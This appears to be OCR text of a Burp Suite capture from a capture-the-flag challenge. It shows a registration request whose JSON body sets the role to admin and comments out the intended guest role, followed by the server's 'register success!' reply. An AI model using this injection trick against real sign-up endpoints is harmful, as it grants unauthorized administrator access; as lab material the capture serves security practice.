 Pretty Raw \n Actions
1 POST /register HTTP/1.1
2 Host: b4fbff7e-a156-4548-837f-003e1c83ce9d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 79
10 Origin:
http://b4fbff7e-a156-4548-837f-003e1c83ce9d.node4.buuoj.cn:81
11 Connection: close
12 Referer:
http://b4fbff7e-a156-4548-837f-003e1c83ce9d.node4.buuoj.cn:81/
13 Cookie: JSESSIONID=9048BB45232172BBB7D2124332B607E0
14
15 data=
{"username":"damin1","password":"123456","role":"admin"/*"role":"
guest"*/}
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 21 Sep 2021 07:58:26 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 17
6 Connection: close
7
8 register success!